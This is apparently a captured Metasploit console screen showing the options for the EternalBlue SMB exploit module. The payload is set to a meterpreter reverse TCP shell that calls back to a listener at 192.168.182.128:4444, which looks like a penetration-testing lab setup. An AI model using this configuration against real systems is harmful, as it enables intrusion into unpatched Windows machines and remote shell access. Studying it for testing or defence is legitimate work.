 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics
/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Se
rver 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server
2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2,
Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.182.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.